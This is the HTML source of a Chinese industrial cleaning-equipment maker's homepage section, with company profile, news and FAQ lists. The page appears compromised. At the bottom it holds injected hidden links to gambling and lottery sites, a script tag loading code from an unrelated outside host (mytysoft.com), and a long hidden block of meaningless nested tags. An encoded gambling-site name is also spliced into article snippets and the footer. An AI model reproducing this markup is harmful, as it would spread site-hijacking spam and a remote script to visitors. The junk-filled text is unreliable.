  </div>
</div>
<div   id="y4m4ysa38zf5"    class="section bg3">
  <div   id="y4m4ysa38zf5"    class="container">
    <div   id="y4m4ysa38zf5"    class="section-title wow fadeInUp"><small>安徽扬子智能制造有限公司，是您身边的清洁设备生产专家</small>客户利益最大化是我们的追求</div>
    <dl class="in-about clearfix wow fadeInUp">
      <dt class="img-center"><img src="/skin/images/contact-1.jpg" alt="扬子工业"></dt>
      <dd>
        <h4>安徽扬子智能制造有限公司<small></small></h4>
        <p>安徽扬子智能制造有限公司，依托中国扬子集团雄厚的资金基础，经过数十年的孵化发展，于2017年正式投入市场。总部运营中心位于安徽合肥，目前在深圳、武汉、成都等一二线城市都设有服务网点。公司立足于不断变化的清洁市场需求，积极响应国家提倡的绿色、环保、节能的工业卫生新标准。专注研发生产电动扫地车、手推式/驾驶式扫地机、洗地机等工业清洁设备。目前拥有四大生产基地，建立了完善的O2O工业品售前售后服务平台。公司发展至今，组建了成熟稳定的管理体系，拥有年轻优秀的管理团队，为公司持续稳定发展提供动力。具备专业的研发、生产制造能力。多年来服务客户超10W+，为众多客户提供了优秀的清洁方案。</p>        <a href="/about489/" class="more">查看更多</a> </dd>
    </dl>
  </div>
</div>
<div   id="y4m4ysa38zf5"    class="section">
  <div   id="y4m4ysa38zf5"    class="container">
    <div   id="y4m4ysa38zf5"    class="in-news clearfix">
      	  <div   id="y4m4ysa38zf5"    class="item wow fadeInUp">
        <div   id="y4m4ysa38zf5"    class="tit"> <a href="/companynews/" class="more">more +</a> 公司动态<small>/ Dynamic</small> </div>
        <div   id="y4m4ysa38zf5"    class="img-center">		<a href="/companynews/849.html"  title="能兴电力使用扬子S10驾驶式扫地机"><img src="/uploads/allimg/20231205/1-231205120151246.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt=""></a></div>        <div   id="y4m4ysa38zf5"    class="list">
          <ul>
            		
            <li><a href="/companynews/845.html"  title="宁夏三鑫亚龙湾采购扬子电动环卫车">宁夏三鑫亚龙湾采购扬子电动环卫车</a></li>
            		
            <li><a href="/companynews/839.html"  title="扬子X68驾驶式洗地机在国煦生物投入使用">扬子X68驾驶式洗地机在国煦生物投入使用</a></li>
            		
            <li><a href="/companynews/835.html"  title="浙江建材集团选择扬子S15电动扫地车">浙江建材集团选择扬子S15电动扫地车</a></li>
            		
            <li><a href="/companynews/831.html"  title="云南卓立建筑选择扬子驾驶式扫地机">云南卓立建筑选择扬子驾驶式扫地机</a></li>
            		
          </ul>
          <a href="/companynews/" class="btn">查看更多</a> </div>
      </div>
	  	  <div   id="y4m4ysa38zf5"    class="item wow fadeInUp">
        <div   id="y4m4ysa38zf5"    class="tit"> <a href="/tradenews/" class="more">more +</a> 行业资讯<small>/ Trade alerts</small> </div>
        <div   id="y4m4ysa38zf5"    class="img-center">		<a href="/tradenews/901.html"  title="如何为您的企业选择合适的扫地机"><img src="/uploads/allimg/20240509/1-2405091AT41c.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt=""></a></div>        <div   id="y4m4ysa38zf5"    class="list">
          <ul>
            		
            <li><a href="/tradenews/900.html"  title="手推式扫地机的4个好处">手推式扫地机的4个好处</a></li>
            		
            <li><a href="/tradenews/851.html"  title="手推式洗地机加液电池怎么维护保养">手推式洗地机加液电池怎么维护保养</a></li>
            		
            <li><a href="/tradenews/848.html"  title="驾驶式扫地机购买三大问题解答">驾驶式扫地机购买三大问题解答</a></li>
            		
            <li><a href="/tradenews/846.html"  title="环卫车厂家提醒您要注意设备操作安全问题">环卫车厂家提醒您要注意设备操作安全问题</a></li>
            		
          </ul>
          <a href="/tradenews/" class="btn">查看更多</a> </div>
      </div>
	        <div   id="y4m4ysa38zf5"    class="item wow fadeInUp">
        <div   id="y4m4ysa38zf5"    class="tit"> 常见百科<small>/ Common encyclopedia</small> </div>
        <div   id="y4m4ysa38zf5"    class="in-ask">
          <div id="marquee">
            <ul>
              		
              <li> <a href="/baike/852.html"  title="环卫车厂家教你如何应对冬季电量不足问题">
                <h4>环卫车厂家教你如何应对冬季电量不足问题</h4>
                <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;　　电动环卫车的使用不仅帮助环卫人员减轻了工作强度，同时提高了工作效率和清洁效果，在小区和市政接到都有使用。但是电动清洁设备，在冬季使用时难免会出现电池容量降低的情况，导致使用时出现电量不足的问题，我们要如何应对这种情况呢？下面环卫车厂家就给大家介绍几个省电的小妙招。　　避免急加速起步：电动环卫车启...</p>
                </a> </li>
              		
              <li> <a href="/baike/850.html"  title="电动扫地车做好保养才能延长使用寿命">
                <h4>电动扫地车做好保养才能延长使用寿命</h4>
                <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;　　一台电动扫地车的平均价格也需要2-3万，我们肯定希望机器能够使用的越久越好。但是机器使用时间长了，难免会出现一些问题，会影响到设备的正常使用，造成设备使用寿命缩短。我们需要在日常使用中做好维护保养，才能延长配件的使用寿命。下面小编就给大家介绍一下维护保养的方法。　　做好清洁工作：每次使用完电动扫...</p>
                </a> </li>
              		
              <li> <a href="/baike/847.html"  title="驾驶式扫地机能不能在公园景区内使用">
                <h4>驾驶式扫地机能不能在公园景区内使用</h4>
                <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;　　公园景区这类场所的面积大，日常人员进出频繁，所以卫生清洁的难度较大。环卫人员不仅需要频繁在区域进行卫生清洁，还需要避开人员流动高峰期。不过现在清洁工具已经由扫帚、簸萁等，变成了驾驶式扫地机和环卫车等。过去一个景点需要配备多名环卫人员，随着扫地机的广泛使用，环卫人员的工作量也在减少。　　驾驶式扫地...</p>
                </a> </li>
              		
              <li> <a href="/baike/842.html"  title="电动环卫车充电时间太长危害很大">
                <h4>电动环卫车充电时间太长危害很大</h4>
                <p>　　随着垃圾分类在越来越多的城市推行，垃圾清运工作压力变大。不少小区和街道开始使用电动环卫车，环卫人员每天驾驶车辆穿梭在各个小区，提高垃圾清运效率。电动环卫车配备电池，每天使用完以后要给设备充电，但是充电时间大家都已经下班，所以就很难把握车辆的充电时间。　　电动环卫车充电时间过长是一件很危险的事情，...</p>
                </a> </li>
              		
              <li> <a href="/baike/840.html"  title="降温后手推式洗地机怎么过冬">
                <h4>降温后手推式洗地机怎么过冬</h4>
                <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;　　进入十月以后，很多北方城市都开始断崖式降温，一些北方城市甚至降至零下。手推式洗地机在低温环境中很可能出现水管和水箱结冰，甚至是出现破损漏水的情况。在低温天更需要做好日常维护和定期保养，这样才能保证配件的正常使用。下面小编就和大家聊一聊手推式洗地机冬季维护保养注意事项。　　清空设备积水：冬季使用完...</p>
                </a> </li>
              		
              <li> <a href="/baike/837.html"  title="电动扫地车开机后不能正常启动怎么回事">
                <h4>电动扫地车开机后不能正常启动怎么回事</h4>
                <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;　　电动扫地车的操作方式简单，可以一键启动开启清扫工作，让我们的环卫工作变得更加简单高效。但是在长时间使用过程中不可避免会遇到一些使用问题，例如开机以后不能正常启动的情况，这是什么原因导致的呢？下面扬子小编就给大家简单介绍一下。　　电动扫地车开机以后只能听到启动机电磁开关声响，启动机在带动曲轴转动以...</p>
                </a> </li>
              		
              <li> <a href="/baike/834.html"  title="扬子洗地机如何进行合理的维护保养">
                <h4>扬子洗地机如何进行合理的维护保养</h4>
                <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;　　我们都知道在日常使用洗地机过程中做好维护保养，可以延长设备的使用寿命，降低我们的使用成本，毕竟一台洗地机的价格并不便宜。但是具体如何做好维护保养工作，大多数操作人员其实并不了解。下面小编就和大家讲一讲设备维护保养的方法。　　电瓶维护保养：扬子洗地机采用电动助力的方式，在运行过程中电瓶性能好坏会影...</p>
                </a> </li>
              		
              <li> <a href="/baike/832.html"  title="选择环卫车厂家注意这些问题就可以了">
                <h4>选择环卫车厂家注意这些问题就可以了</h4>
                <p>　　随着垃圾分类在众多城市开始推行，垃圾清运工作量增大。不少市政环卫清洁都开始使用环卫车，环卫车厂家那么多，大多数客户都没接触过这一类设备，在选择的时候需要注意哪些问题呢人？下面扬子小编就和大家简单聊一聊。　　了解核心技术：在选择环卫车厂家时，需要了解清楚厂家是否具备独立的生产技术。具备独立的生产技...</p>
                </a> </li>
              		
              <li> <a href="/baike/829.html"  title="扫地车需要定期清理维护吗多久一次">
                <h4>扫地车需要定期清理维护吗多久一次</h4>
                <p>　　扫地车大多是在户外场所使用，难免经常风吹日晒，表面也会积攒一些粉尘垃圾。很多人认为清扫垃圾机身有垃圾污垢很正常，扫地车厂家提醒大家还是需要做好日常的清理维护工作，有些配件每次使用完都需要进行清理。下面小编就和大家具体聊一聊日常保养工作有哪些。　　垃圾箱和过滤网清洗：每次使用完扫地车以后，都需要及...</p>
                </a> </li>
              		
              <li> <a href="/baike/824.html"  title="驾驶式洗地机解决了哪些令人头疼的问题">
                <h4>驾驶式洗地机解决了哪些令人头疼的问题</h4>
                <p>　　现在越来越多的工厂车间和商业场所开始使用驾驶式洗地机，代替了传统的人工清洁方式。当然也有部分人不理解，一台设备的价格那么高，人工清洁成本不是更低吗？其实这种观念是片面的，对于一些面积较大的工厂企业，以及清洁需求高的商用场所来说，驾驶式洗地机无疑是帮助我们解决了许多令人头疼的问题。　　提升清洁效果...</p>
                </a> </li>
              		               
            </ul>
          </div>
        </div>
      </div>
	      </div>
  </div>
</div>
<div   id="y4m4ysa38zf5"    class="section links" style="padding-top: 0;">
  <div   id="y4m4ysa38zf5"    class="container">
    <div   id="y4m4ysa38zf5"    class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
        		
        <li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li>              </ul>
    </div>
  </div>

  </div>
</div>
<div   id="y4m4ysa38zf5"    class="footer">
  <div   id="y4m4ysa38zf5"    class="new_old">通知：由于产品升级更新，页面标识产品参数与实际有所差异，请以实物为准！</div>
  <div   id="y4m4ysa38zf5"    class="container clearfix">
    <div   id="y4m4ysa38zf5"    class="footer-ewm">
      <div   id="y4m4ysa38zf5"    class="img-center"><img src="/skin/images/yzweixina.jpg" /></div>
      <p>微信扫一扫</p>
    </div>
    <div   id="y4m4ysa38zf5"    class="footer-logo img-center"><img src="/skin/images/logo.jpg" /></div>
    <div   id="y4m4ysa38zf5"    class="footer-info">
      <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;服务热线： 19942412802</p>
      <p>电话咨询：19942412802</p> 
      <p>地址：安徽省滁州市纬四路82号</p>
	  <p>备案号：</p>
	  <p class="gaba"><img src="/skin/images/gaba.png" alt="公安备案"></p>
	</div>
  </div>
  <div   id="y4m4ysa38zf5"    class="footer-link">
    <div   id="y4m4ysa38zf5"    class="container"> <a href="/">网站首页</a> <span>|</span><a href="/pro/"  target="_self">产品展示</a> <span>|</span><a href="/case/"  target="_self">扬子案例</a> <span>|</span><a href="/news/"  target="_self">新闻资讯</a> <span>|</span><a href="/about/"  target="_self">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;</a> <span>|</span><a href="/contact/"  target="_self">联系我们</a> <span>|</span></div>
  </div>
</div>

<!-- 客服 -->
<div   id="y4m4ysa38zf5"    class="kf">
  <div   id="y4m4ysa38zf5"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div   id="y4m4ysa38zf5"    class="con">
    <ul class="qq">
      <li>  </li>
    </ul>
    <h5>联系方式</h5>
    <div   id="y4m4ysa38zf5"    class="contact">
      <p>热线电话</p>
      <p>19942412802</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p></p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div   id="y4m4ysa38zf5"    class="qr"><img src="/skin/images/yzweixina.jpg" /> </div>
  </div>
  <div   id="y4m4ysa38zf5"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div   id="y4m4ysa38zf5"    class="backTop"></div>
</div>

<!--<div   id="y4m4ysa38zf5"    class="kefu">-->
<!--  <ul id="kefu">-->
<!--    <li class="kefu-qq">-->
<!--      <div   id="y4m4ysa38zf5"    class="kefu-main">-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-left">  </div>-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-right"></div>-->
<!--      </div>-->
<!--    </li>-->
<!--    <li class="kefu-tel">-->
<!--      <div   id="y4m4ysa38zf5"    class="kefu-tel-main">-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-left"> <i></i>-->
<!--          <p>联系电话 </p>-->
<!--        </div>-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-tel-right"></div>-->
<!--      </div>-->
<!--    </li>-->
<!--    <li class="kefu-liuyan">-->
<!--      <div   id="y4m4ysa38zf5"    class="kefu-main">-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-left"> <a href="/feedback/" title="在线留言"> <i></i>-->
<!--          <p> 在线留言 </p>-->
<!--          </a> </div>-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-right"></div>-->
<!--      </div>-->
<!--    </li>-->
<!--    <li class="kefu-weixin">-->
<!--      <div   id="y4m4ysa38zf5"    class="kefu-main">-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-left"> <i></i>-->
<!--          <p> 微信扫一扫 </p>-->
<!--        </div>-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-right"> </div>-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-weixin-pic"><img src="/skin/images/weixin.png" /></div>-->
<!--      </div>-->
<!--    </li>-->
<!--    <li class="kefu-ftop">-->
<!--      <div   id="y4m4ysa38zf5"    class="kefu-main">-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-left"> <a href="javascript:;"> <i></i>-->
<!--          <p>返回顶部</p>-->
<!--          </a> </div>-->
<!--        <div   id="y4m4ysa38zf5"    class="kefu-right"></div>-->
<!--      </div>-->
<!--    </li>-->
<!--  </ul>-->
<!--</div>-->

<div   id="y4m4ysa38zf5"    class="yunu-footer-fix">
  <ul class="clearfix">
      <li><a href="/"><i class="i4"></i>网站首页</a></li>
      <li><a href="/pro/"><i class="i2"></i>产品中心</a></li>
      <li><a href="tel:19942412802" rel="nofollow"><i class="i1"></i>电话咨询</a></li>
      <li></li>
      
  </ul>
</div>

<!-- 应用插件标签 start --> 
 <!-- 应用插件标签 end -->
<script src="/skin/js/jquery.kxbdMarquee.js"></script> 
<script>
    var banner = new Swiper('.banner', {
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    $('#marquee').kxbdMarquee({direction: 'up', isEqual: false, scrollDelay: 50});

    tabsSwiper('.hy-menu', '.hy-con');
    function tabsSwiper(menu, con) {
        var swiper = new Swiper(con, {
            speed: 500,
            spaceBetween: 20,
            on: {
                slideChangeTransitionStart: function () {
                    $(menu).find('li').eq(this.activeIndex).addClass('active').siblings().removeClass('active');
                }
            }
        });
        $(menu).on('click', 'li', function (e) {
            $(this).addClass('active').siblings().removeClass('active');
            swiper.slideTo($(this).index());
        });
    }
</script>

<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?t=v1.6.1"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈vll" href="http://www.incpanama.com">快盈vll</a>
<a target="_blank" title="和彩彩票 - 首页" href="http://www.yzzydq.com">和彩彩票 - 首页</a>
<a target="_blank" title="19500彩票网 - 首页" href="http://www.cnyibao.com">19500彩票网 - 首页</a>
<a target="_blank" title="一号彩票网" href="http://www.anstravels.com">一号彩票网</a>
<a target="_blank" title="welcome第一娱乐|首页" href="http://www.kalaltd.com">welcome第一娱乐|首页</a>
<a target="_blank" title="1号彩票" href="http://www.gizmopromo.com">1号彩票</a>
<a target="_blank" title="一号彩票 - 官网" href="http://www.acpsn.com">一号彩票 - 官网</a>
<a target="_blank" title="好彩娱乐welcome" href="http://www.moneyphysicians.com">好彩娱乐welcome</a>
<script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='a2r6c'><p id='a2r6c'><optgroup id='a2r6c'></optgroup></p></q><form id='a2r6c'></form><ol id='a2r6c'><th id='a2r6c'><legend id='a2r6c'></legend></th><bdo id='a2r6c'><optgroup id='a2r6c'></optgroup></bdo></ol><dl id='a2r6c'><tt id='a2r6c'><tr id='a2r6c'></tr></tt><address id='a2r6c'><th id='a2r6c'></th></address></dl><style id='a2r6c'><dt id='a2r6c'></dt><dir id='a2r6c'></dir></style><dd id='a2r6c'></dd><dl id='a2r6c'><sup id='a2r6c'></sup></dl><table id='a2r6c'><p id='a2r6c'><optgroup id='a2r6c'><tbody id='a2r6c'><p id='a2r6c'><dir id='a2r6c'><div id='a2r6c'><center id='a2r6c'></center></div></dir></p></tbody></optgroup></p></table><abbr id='a2r6c'><abbr id='a2r6c'><blockquote id='a2r6c'><i id='a2r6c'><select id='a2r6c'><td id='a2r6c'><u id='a2r6c'><ol id='a2r6c'></ol><big id='a2r6c'><big id='a2r6c'></big></big></u><pre id='a2r6c'><kbd id='a2r6c'></kbd></pre><del id='a2r6c'></del></td><button id='a2r6c'><noframes id='a2r6c'><option id='a2r6c'></option><select id='a2r6c'><span id='a2r6c'><form id='a2r6c'></form></span><dd id='a2r6c'></dd></select><dt id='a2r6c'></dt></noframes><del id='a2r6c'><noframes id='a2r6c'></noframes></del></button><kbd id='a2r6c'></kbd><form id='a2r6c'></form><button id='a2r6c'><noframes id='a2r6c'><style id='a2r6c'><big id='a2r6c'><i id='a2r6c'></i><tbody id='a2r6c'></tbody></big></style><abbr id='a2r6c'></abbr></noframes></button></select></i><li id='a2r6c'></li></blockquote></abbr><address id='a2r6c'></address></abbr><address id='a2r6c'><sub id='a2r6c'><big id='a2r6c'><tt id='a2r6c'><bdo id='a2r6c'><acronym id='a2r6c'></acronym></bdo><label id='a2r6c'><abbr id='a2r6c'></abbr><em id='a2r6c'><pre id='a2r6c'></pre><address id='a2r6c'><small id='a2r6c'></small></address></em></label><center id='a2r6c'><span id='a2r6c'><b id='a2r6c'></b></span></center><option id='a2r6c'><bdo id='a2r6c'><select id='a2r6c'><strong id='a2r6c'><q id='a2r6c'><sup id='a2r6c'><abbr id='a2r6c'></abbr></sup><p id='a2r6c'></p></q><span id='a2r6c'><tfoot id='a2r6c'><ul id='a2r6c'><div id='a2r6c'><style id='a2r6c'><dir id='a2r6c'></dir></style></div></ul></tfoot><q id='a2r6c'><form id='a2r6c'></form></q></span><noframes id='a2r6c'><p id='a2r6c'><sup id='a2r6c'></sup></p></noframes></strong></select></bdo></option></tt><option id='a2r6c'></option><li id='a2r6c'></li></big><strong id='a2r6c'></strong></sub></address><ol id='a2r6c'><font id='a2r6c'></font><dl id='a2r6c'></dl></ol><option id='a2r6c'></option><th id='a2r6c'></th><li id='a2r6c'></li><center id='a2r6c'><u id='a2r6c'></u></center><del id='a2r6c'></del><tfoot id='a2r6c'></tfoot><p id='a2r6c'><strike id='a2r6c'></strike><fieldset id='a2r6c'></fieldset></p><tr id='a2r6c'><bdo id='a2r6c'><ul id='a2r6c'></ul></bdo></tr><th id='a2r6c'><tfoot id='a2r6c'><p id='a2r6c'><thead id='a2r6c'><dfn id='a2r6c'></dfn></thead></p><strong id='a2r6c'></strong><th id='a2r6c'></th></tfoot></th><u id='a2r6c'><blockquote id='a2r6c'></blockquote></u><b id='a2r6c'><address id='a2r6c'></address></b><ins id='a2r6c'><table id='a2r6c'><strike id='a2r6c'><tfoot id='a2r6c'><ins id='a2r6c'></ins></tfoot><strike id='a2r6c'><small id='a2r6c'><div id='a2r6c'></div></small></strike></strike><optgroup id='a2r6c'><big id='a2r6c'><abbr id='a2r6c'></abbr></big><kbd id='a2r6c'><q id='a2r6c'></q></kbd></optgroup></table><big id='a2r6c'></big></ins><sub id='a2r6c'></sub><q id='a2r6c'><kbd id='a2r6c'></kbd><dt id='a2r6c'></dt></q><big id='a2r6c'><pre id='a2r6c'><code id='a2r6c'></code><del id='a2r6c'><fieldset id='a2r6c'></fieldset></del><big id='a2r6c'><dt id='a2r6c'></dt></big><bdo id='a2r6c'></bdo></pre></big><noscript id='a2r6c'></noscript><acronym id='a2r6c'></acronym><div id='a2r6c'><tr id='a2r6c'><b id='a2r6c'></b></tr></div><dl id='a2r6c'></dl><tbody id='a2r6c'><p id='a2r6c'><noframes id='a2r6c'></noframes></p><u id='a2r6c'></u></tbody><dt id='a2r6c'></dt><dd id='a2r6c'></dd><big id='a2r6c'></big><pre id='a2r6c'></pre><dir id='a2r6c'><optgroup id='a2r6c'><select id='a2r6c'></select></optgroup></dir><font id='a2r6c'><ol id='a2r6c'><dir id='a2r6c'><dl id='a2r6c'></dl><thead id='a2r6c'></thead></dir></ol></font><pre id='a2r6c'><tr id='a2r6c'><q id='a2r6c'><fieldset id='a2r6c'></fieldset></q></tr></pre><dfn id='a2r6c'><td id='a2r6c'><strong id='a2r6c'><style id='a2r6c'><acronym id='a2r6c'></acronym><pre id='a2r6c'><pre id='a2r6c'><dir id='a2r6c'><label id='a2r6c'><noframes id='a2r6c'></noframes></label></dir><strike id='a2r6c'></strike></pre></pre></style></strong><th id='a2r6c'><dir id='a2r6c'><dt id='a2r6c'><b id='a2r6c'></b></dt></dir></th></td></dfn><sub id='a2r6c'></sub><th id='a2r6c'></th><legend id='a2r6c'></legend><style id='a2r6c'></style><i id='a2r6c'></i><optgroup id='a2r6c'></optgroup><noscript id='a2r6c'><q id='a2r6c'><tfoot id='a2r6c'><td id='a2r6c'><b id='a2r6c'></b></td></tfoot><pre id='a2r6c'><code id='a2r6c'></code><del id='a2r6c'><form id='a2r6c'></form></del><address id='a2r6c'></address></pre></q></noscript><dfn id='a2r6c'></dfn><optgroup id='a2r6c'></optgroup><address id='a2r6c'><sub id='a2r6c'></sub></address><abbr id='a2r6c'><ul id='a2r6c'><big id='a2r6c'><tbody id='a2r6c'><dir id='a2r6c'><tfoot id='a2r6c'></tfoot><abbr id='a2r6c'><noscript id='a2r6c'></noscript></abbr></dir></tbody><tr id='a2r6c'></tr></big></ul></abbr><dl id='a2r6c'></dl><div id='a2r6c'></div><div id='a2r6c'><ol id='a2r6c'></ol></div><i id='a2r6c'></i><i id='a2r6c'><strong id='a2r6c'><sup id='a2r6c'></sup><span id='a2r6c'><strong id='a2r6c'></strong><strong id='a2r6c'></strong></span><option id='a2r6c'><noscript id='a2r6c'></noscript></option></strong></i><abbr id='a2r6c'></abbr><ul id='a2r6c'></ul><bdo id='a2r6c'><div id='a2r6c'></div></bdo><pre id='a2r6c'><fieldset id='a2r6c'></fieldset></pre><dfn id='a2r6c'></dfn><tr id='a2r6c'><option id='a2r6c'><kbd id='a2r6c'></kbd><label id='a2r6c'><strong id='a2r6c'><font id='a2r6c'></font></strong></label><ol id='a2r6c'><code id='a2r6c'><td id='a2r6c'><strike id='a2r6c'><blockquote id='a2r6c'></blockquote></strike></td></code></ol><dt id='a2r6c'></dt><sup id='a2r6c'><q id='a2r6c'><dd id='a2r6c'><q id='a2r6c'><del id='a2r6c'><acronym id='a2r6c'></acronym><tfoot id='a2r6c'></tfoot><label id='a2r6c'><strong id='a2r6c'></strong></label><td id='a2r6c'></td><ul id='a2r6c'><select id='a2r6c'><li id='a2r6c'></li></select></ul><label id='a2r6c'></label></del><tbody id='a2r6c'></tbody><dt id='a2r6c'></dt></q><small id='a2r6c'><strike id='a2r6c'></strike></small></dd></q><label id='a2r6c'></label></sup></option><pre id='a2r6c'><ins id='a2r6c'><td id='a2r6c'></td><sub id='a2r6c'><optgroup id='a2r6c'></optgroup></sub><center id='a2r6c'><em id='a2r6c'></em></center><acronym id='a2r6c'></acronym></ins></pre></tr><tr id='a2r6c'></tr><center id='a2r6c'><tbody id='a2r6c'></tbody><tfoot id='a2r6c'></tfoot></center><small id='a2r6c'><th id='a2r6c'></th></small><small id='a2r6c'></small><em id='a2r6c'></em><dfn id='a2r6c'><dd id='a2r6c'></dd></dfn><dl id='a2r6c'><i id='a2r6c'><td id='a2r6c'><thead id='a2r6c'></thead></td></i></dl><style id='a2r6c'><th id='a2r6c'><form id='a2r6c'><span id='a2r6c'><dl id='a2r6c'><label id='a2r6c'></label></dl><th id='a2r6c'><li id='a2r6c'><noscript id='a2r6c'></noscript><tbody id='a2r6c'></tbody><tbody id='a2r6c'><form id='a2r6c'><tbody id='a2r6c'></tbody><dd id='a2r6c'><i id='a2r6c'></i></dd></form></tbody></li></th></span></form><optgroup id='a2r6c'><ol id='a2r6c'><b id='a2r6c'></b></ol></optgroup></th></style><tbody id='a2r6c'><strong id='a2r6c'></strong><label id='a2r6c'><label id='a2r6c'><tbody id='a2r6c'><small id='a2r6c'><noframes id='a2r6c'></noframes><ul id='a2r6c'></ul><b id='a2r6c'></b></small></tbody></label><label id='a2r6c'><code id='a2r6c'></code><kbd id='a2r6c'></kbd></label><u id='a2r6c'><tt id='a2r6c'></tt></u></label></tbody><dfn id='a2r6c'><tbody id='a2r6c'></tbody></dfn><pre id='a2r6c'><em id='a2r6c'><option id='a2r6c'><dt id='a2r6c'></dt></option></em></pre><optgroup id='a2r6c'><thead id='a2r6c'></thead></optgroup><optgroup id='a2r6c'></optgroup><optgroup id='a2r6c'></optgroup><em id='a2r6c'></em><address id='a2r6c'></address><blockquote id='a2r6c'><u id='a2r6c'><style id='a2r6c'><b id='a2r6c'></b><thead id='a2r6c'><style id='a2r6c'><strong id='a2r6c'><ol id='a2r6c'></ol></strong></style><acronym id='a2r6c'><del id='a2r6c'><dd id='a2r6c'></dd><bdo id='a2r6c'><legend id='a2r6c'><kbd id='a2r6c'><address id='a2r6c'></address></kbd></legend></bdo></del></acronym></thead><tbody id='a2r6c'></tbody></style></u><label id='a2r6c'><dt id='a2r6c'></dt></label></blockquote><li id='a2r6c'><dl id='a2r6c'><noframes id='a2r6c'><form id='a2r6c'></form></noframes></dl></li><td id='a2r6c'></td><blockquote id='a2r6c'><th id='a2r6c'><tr id='a2r6c'></tr><code id='a2r6c'><sup id='a2r6c'><fieldset id='a2r6c'></fieldset><code id='a2r6c'></code><big id='a2r6c'></big></sup></code></th></blockquote><select id='a2r6c'><kbd id='a2r6c'><sup id='a2r6c'></sup><form id='a2r6c'></form></kbd></select><big id='a2r6c'></big><em id='a2r6c'></em><sup id='a2r6c'><b id='a2r6c'></b><strong id='a2r6c'></strong></sup><kbd id='a2r6c'><ol id='a2r6c'></ol></kbd><optgroup id='a2r6c'><tt id='a2r6c'><font id='a2r6c'><td id='a2r6c'></td></font></tt></optgroup><pre id='a2r6c'><center id='a2r6c'></center></pre><tt id='a2r6c'></tt><big id='a2r6c'><strike id='a2r6c'><li id='a2r6c'><kbd id='a2r6c'></kbd></li><i id='a2r6c'><blockquote id='a2r6c'><label id='a2r6c'><u id='a2r6c'><ins id='a2r6c'></ins><dfn id='a2r6c'></dfn></u></label><noscript id='a2r6c'><span id='a2r6c'></span></noscript><td id='a2r6c'></td><pre id='a2r6c'><li id='a2r6c'><td id='a2r6c'><label id='a2r6c'></label><pre id='a2r6c'></pre></td></li></pre><small id='a2r6c'></small></blockquote></i><b id='a2r6c'><i id='a2r6c'></i></b><td id='a2r6c'><select id='a2r6c'></select><table id='a2r6c'><tbody id='a2r6c'></tbody></table><dt id='a2r6c'><dd id='a2r6c'></dd></dt></td></strike><strong id='a2r6c'><sub id='a2r6c'></sub><td id='a2r6c'></td></strong></big><blockquote id='a2r6c'></blockquote><small id='a2r6c'></small><dir id='a2r6c'></dir><tr id='a2r6c'></tr><center id='a2r6c'><u id='a2r6c'></u></center><kbd id='a2r6c'></kbd><select id='a2r6c'><u id='a2r6c'><p id='a2r6c'><p id='a2r6c'><em id='a2r6c'><dfn id='a2r6c'><table id='a2r6c'><dl id='a2r6c'></dl><center id='a2r6c'></center></table></dfn><div id='a2r6c'></div><small id='a2r6c'></small></em></p></p><acronym id='a2r6c'></acronym><u id='a2r6c'></u><sup id='a2r6c'><thead id='a2r6c'><noscript id='a2r6c'></noscript></thead></sup></u><ol id='a2r6c'></ol><sub id='a2r6c'></sub></select><address id='a2r6c'></address><dl id='a2r6c'><small id='a2r6c'><ul id='a2r6c'><optgroup id='a2r6c'><em id='a2r6c'></em></optgroup><tt id='a2r6c'></tt><strike id='a2r6c'></strike></ul><thead id='a2r6c'><kbd id='a2r6c'><kbd id='a2r6c'></kbd><noframes id='a2r6c'><bdo id='a2r6c'><sup id='a2r6c'><div id='a2r6c'><bdo id='a2r6c'></bdo></div></sup></bdo></noframes><label id='a2r6c'></label><strike id='a2r6c'></strike></kbd></thead></small></dl><big id='a2r6c'></big><ins id='a2r6c'><optgroup id='a2r6c'></optgroup></ins><dl id='a2r6c'><tbody id='a2r6c'></tbody></dl><dt id='a2r6c'></dt><tr id='a2r6c'><address id='a2r6c'></address></tr><small id='a2r6c'><font id='a2r6c'></font></small><option id='a2r6c'><thead id='a2r6c'></thead><em id='a2r6c'></em></option><tfoot id='a2r6c'></tfoot><tbody id='a2r6c'></tbody><li id='a2r6c'></li><tbody id='a2r6c'></tbody><address id='a2r6c'></address><del id='a2r6c'><big 